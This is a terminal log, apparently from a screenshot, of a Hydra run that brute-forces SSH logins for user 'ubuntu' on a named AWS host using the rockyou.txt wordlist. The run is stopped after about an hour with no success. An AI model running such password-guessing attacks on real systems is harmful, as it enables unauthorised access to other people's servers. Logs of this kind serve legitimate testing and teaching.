 ubuntu@ip-10-192-11-161:~$
ubuntu@ip-10-192-11-161:~$
ubuntu@ip-10-192-11-161:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-18-210-226-93.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-07-06 12:56:31
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-18-210-226-93.compute-1.amazonaws.com:22/
[STATUS] 259.00 tries/min, 259 tries in 00:01h, 14344144 to do in 923:03h, 16 active
[STATUS] 247.00 tries/min, 741 tries in 00:03h, 14343664 to do in 967:52h, 16 active
[STATUS] 243.00 tries/min, 1701 tries in 00:07h, 14342704 to do in 983:44h, 16 active
[STATUS] 241.33 tries/min, 3620 tries in 00:15h, 14340785 to do in 990:24h, 16 active
[STATUS] 240.06 tries/min, 7442 tries in 00:31h, 14336963 to do in 995:22h, 16 active
[STATUS] 240.32 tries/min, 11295 tries in 00:47h, 14333117 to do in 994:03h, 16 active
[STATUS] 239.73 tries/min, 15103 tries in 01:03h, 14329309 to do in 996:13h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
ubuntu@ip-10-192-11-161:~$